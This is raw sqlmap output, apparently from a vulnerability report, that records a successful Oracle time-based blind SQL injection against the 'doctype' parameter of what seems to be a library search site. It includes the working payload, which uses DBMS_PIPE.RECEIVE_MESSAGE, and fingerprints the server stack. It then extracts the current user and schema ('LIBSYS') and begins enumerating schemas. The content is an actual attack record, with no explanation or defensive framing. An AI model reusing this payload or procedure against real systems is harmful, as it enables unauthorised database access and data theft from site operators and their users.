 sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Place: GET
Parameter: doctype
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: strText=sadadas&doctype=ALL' AND 4473=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(65)||CHR(115)||CHR(70)||CHR(122),5) AND 'RNDF'='RNDF&strSearchType=title&match_
flag=forward&displaypg=20&sort=CATA_DATE&orderby=desc&showmode=list&location=ALL
---
[15:54:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[15:54:05] [INFO] fetching current user
[15:54:05] [INFO] retrieved:
[15:54:05] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[15:54:21] [INFO] adjusting time delay to 1 second due to good response times
LIBSYS
current user:    'LIBSYS'
[15:54:45] [INFO] fetching current database
[15:54:45] [INFO] resumed: LIBSYS
current schema (equivalent to database on Oracle):    'LIBSYS'
[15:54:45] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:54:45] [INFO] fetching database (schema) names
[15:54:45] [INFO] fetching number of databases
[15:54:45] [INFO] retrieved: 12